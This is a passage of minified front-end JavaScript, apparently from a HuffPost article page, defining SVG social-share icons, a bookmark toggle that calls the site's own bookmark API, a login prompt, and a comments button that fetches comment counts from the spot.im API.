4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}o.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=o,o.default=o},5054:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}o.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=o,o.default=o},93141:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,[r.createElement("defs",{key:0},r.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},r.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[r.createElement("mask",{id:"mask-2",fill:"white",key:0},r.createElement("use",{xlinkHref:"#path-1"})),r.createElement("g",{id:"Clip-2",key:1}),r.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}o.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=o,o.default=o},45411:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},r.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},r.createElement("g",{id:"Group-3"},[r.createElement("g",{id:"Group",key:0},[r.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),r.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),r.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),r.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),r.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),r.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}o.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=o,o.default=o},48884:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}o.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=o,o.default=o},74321:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}o.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=o,o.default=o},12419:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}o.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=o,o.default=o},3271:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}o.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=o,o.default=o},84883:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}o.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=o,o.default=o},48808:(e,t,n)=>{var r=n(63696);function o(e){return r.createElement("svg",e,r.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},r.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},r.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[r.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),r.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}o.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=o,o.default=o},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},32249:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>m,bU:()=>u,e1:()=>l,if:()=>d});var r=n(41705),o=n(62688),a=n.n(o);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c={type:a().string,content:a().string,sigil:a().string},u=a().shape(c),l=a().shape(s(s({},c),{},{flipType:a().string})),p=a().shape({text:a().string,url:a().string}),d=a().shape({labels:a().shape({top:p,bottom:p}),headlines:a().array,image:a().shape({type:a().string,locator:a().oneOfType([a().shape({}),a().string]),credit:a().string,caption:a().string}),embed:u}),m=a().shape({"data-vars-type":a().string,"data-vars-target-content-id":a().string,"data-vars-target-content-type":a().oneOf(["url","buzz","feed"]),"data-vars-item-type":a().string,"data-vars-item-name":a().string,"data-vars-subunit-name":a().string,"data-vars-subunit-type":a().string,"data-vars-position-in-subunit":a().number,"data-vars-unit-name":a().string,"data-vars-unit-type":a().string,"data-vars-context-page-id":a().string,"data-vars-context-page-type":a().oneOf(["buzz","feed"]),"data-vars-action-type":a().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":a().string})},42690:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(68102),o=n(63696),a=n.n(o),i=n(62688),s=n.n(i),c=n(46093),u=n(41485);(0,u.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var l=n(51227).setLinkCetDataVars,p=function(e){var t,n,o=e.options,i=e.homeUrl,s=e.modifiers,p=e.position,d=o.cetUnit,m=o.cetSubUnit,f=o.entryId,v=void 0===f?"":f,h=o.positionInSubUnitCounts,b=void 0===h?{}:h,g=o.positionInUnitCounts,y=void 0===g?{}:g,C=o.isAmp,k=void 0!==C&&C,x=o.cetDataVars,_=null,E=null,w=void 0===x?null:x;w||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[m]&&(_=y[d].count,y[d].count+=1,E=b[m].count,b[m].count+=1),t=l(d,i,"Go To Homepage","button",v),w=(n={"data-vars-subunit-name":m,"data-vars-subunit-type":"component","data-vars-position-in-subunit":E})?Object.assign(t,n):{},k&&(w["data-vars-position-in-unit"]=_));var O="";return"footer"===p&&(O=" accent-button"),a().createElement("div",{className:"back-to-home js-cet-subunit"},a().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(O)},a().createElement("a",(0,r.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},w),a().createElement("span",{className:"arrow-left"})," ",a().createElement(u.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},29760:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>B});var r=n(68102),o=n(45841),a=n(92099),i=n(48183),s=n(65810),c=n(74572),u=n(50171),l=n(61790),p=n.n(l),d=n(63696),m=n.n(d),f=n(62688),v=n.n(f),h=n(22697),b=n.n(h);function g(e,t,n){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,n||[],(0,c.A)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var C=m().createElement("span",null,"Don't have an account? "),k=function(e){function t(){return(0,a.A)(this,t),g(this,t,arguments)}return(0,u.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,n=e.signUpUrl,r=e.signUpText,o=e.footer;return m().createElement("div",{className:"modal__login",id:"bookmark-modal"},m().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),m().createElement("div",{className:"modal__login__signup"},o,m().createElement("a",{className:"modal__login__signup__link yr-track",href:n},r)))}}])}(m().PureComponent);k.propTypes={signInUrl:v().string.isRequired,signUpUrl:v().string.isRequired,signUpText:v().string,footer:v().element},k.defaultProps={signUpText:"Sign up",footer:C};const x=k;var _=n(95284),E=n(80446),w=n(42062),O={},A={};function L(){return(L=(0,o.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===O[t]){e.next=2;break}return e.abrupt("return",O[t]);case 2:if(!A[t]){e.next=4;break}return e.abrupt("return",A[t]);case 4:return A[t]=(0,w.A)("user/bookmarks/".concat(t)).then((function(e){return O[t]=e.bookmarked,delete A[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),O[t]=!1,delete A[t],!1})),e.abrupt("return",A[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function I(e){return j.apply(this,arguments)}function j(){return(j=(0,o.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,w.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function P(e){return S.apply(this,arguments)}function S(){return(S=(0,o.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,w.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var T=n(47421),U=n(32249),M=n(51227);function z(e,t,n){return t=(0,c.A)(t),(0,s.A)(e,D()?Reflect.construct(t,n||[],(0,c.A)(e).constructor):t.apply(e,n))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var R="bookmarkClick=true",V=function(e){function t(e){var n;return(0,a.A)(this,t),(n=z(this,t,[e])).state={status:"unbookmarked",pending:!0},n.maybeToggle=n.maybeToggle.bind(n),n.ref=m().createRef(),n}return(0,u.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return L.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var n=t.detail.bookmarkStatus;e.setState({status:n})})),window.location.search.includes(R)){var t=window.location.search.replace(R,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(n=(0,o.A)(p().mark((function e(){var t,n,r,o,a,i;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,E.A)();case 5:if(e.sent){e.next=13;break}n=window.HUFFPOST.params||{},r=(0,T.A)(n.signInUrl+encodeURIComponent("?".concat(R)),t.bookmarkSignIn),o=(0,T.A)(n.signUpUrl+encodeURIComponent("?".concat(R)),t.bookmarkSignUp),(0,_.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:m().createElement(x,{signInUrl:r,signUpUrl:o,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,i=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,P(i.dataset.entryid);case 19:a=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,I(i.dataset.entryid);case 25:a=e.sent;case 26:(0,_.A)("bookmark-changed",{bookmarkStatus:a}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return n.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,n=e.cetDataVars,o=e.position,a=this.state.status,i=(0,M.setWebActionCetDataVars)(o,"bookmark",t);i["data-vars-position-in-subunit"]=0;var s=i?Object.assign(n,i):{};return m().createElement("button",(0,r.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(a),"data-entryid":t,onClick:this.maybeToggle},s),m().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},m().createElement(b(),null)))}}]);var n}(m().Component);V.propTypes={entryId:v().string.isRequired,linkTrackingParams:v().shape({bookmarkSignIn:v().shape({}).isRequired,bookmarkSignUp:v().shape({}).isRequired}).isRequired,cetDataVars:U.Ay,position:v().string},V.defaultProps={cetDataVars:{},position:""};const B=V},38374:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>be,socialItemsPropType:()=>he});var r=n(68102),o=n(92099),a=n(48183),i=n(65810),s=n(74572),c=n(50171),u=n(63696),l=n.n(u),p=n(62688),d=n.n(p),m=n(46093),f=n(41705),v=n(41485),h=n(51227),b=n(95284);function g(e,t,n){return t=(0,s.A)(t),(0,i.A)(e,y()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,f.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}(0,v.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var x=function(e,t){return k(k(k({},e),t),{"data-vars-target-content-type":"comment"})},_=function(e){function t(e){var n;return(0,o.A)(this,t),n=g(this,t,[e]),(0,f.A)(n,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,f.A)(n,"handleClick",(function(){(0,b.A)("open-comments")})),n.state={mouseEnterFired:!1},n.hasSpotIm=!1,n.spotId=n.props.spotId,n.entryId=n.props.entryId,n.position=n.props.position,n.commentsCountRef=l().createRef(),n.handleClick=n.handleClick.bind(n),n}return(0,c.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,n=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(n);else{var r="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(r).then((function(e){return e.json()})).then((function(t){(n=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(n),window.HP.commentCount=n)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,n="LEAVE A COMMENT";e>0&&e<10?n="VIEW COMMENTS":e>=10&&(n="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=n}},{key:"render",value:function(){var e,t=this,n=this.props,o=n.isAmp,a=n.commentsWebUrl,i=n.commentPlatform,s=n.editionId,c=n.entryId,u=n.position,p=n.cetDataVars,d=n.positionInSubUnit;if("footer"===u?e=" view-comments-button--footer":"header"===u&&(e=" accent-button"),"facebook"===i||"spotim"===i&&o){var f="us"!==s?["intl"]:[],b=o?void 0:(0,h.setWebActionCetDataVars)("footer","comments",c),g=o?void 0:x(p,b);return o||(g["data-vars-position-in-subunit"]=d),l().createElement("div",{className:"social-buttons__icons__item ".concat((0,m.Zt)("view-comments-button-container",f)).concat(e)},l().createElement("a",(0,r.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:a},g),l().createElement(v.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===i&&["footer","header"].includes(u)){var y={key:"comments_".concat(u),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var n=e.querySelector(".comments__container");n&&!n.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var C=(0,h.setWebActionCetDataVars)(u,"comments",c),k=o?void 0:x(p,C);o||(k["data-vars-position-in-subunit"]=d);var _=l().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return l().createElement("button",(0,r.A)({onClick:this.handleClick},y,k),_)}return null}}])}(l().PureComponent);_.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},_.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const E=_;var w=n(42690),O=n(32249),A=n(90501),L=n.n(A),I=n(84883),j=n.n(I),P=n(93141),S=n.n(P),T=n(50319),U=n.n(T),M=n(60923),z=n.n(M),D=n(41939),R=n.n(D),V=n(91047),B=n.n(V),N=n(48808),F=n.n(N),W=n(1480),H=n.n(W),Z=n(45411),q=n.n(Z),G=n(5054),Y=n.n(G),$=n(12419),K=n.n($),J=n(46187),Q=n.n(J),X=n(4462),ee=n.n(X),te=n(87548),ne=n.n(te),re=n(56214),oe=n.n(re),ae=n(3271),ie=n.n(ae),se=n(48884),ce=n.n(se),ue=n(74321),le=n.n(ue),pe=n(29760);function de(e,t,n){return t=(0,s.A)(t),(0,i.A)(e,me()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function me(){try{var 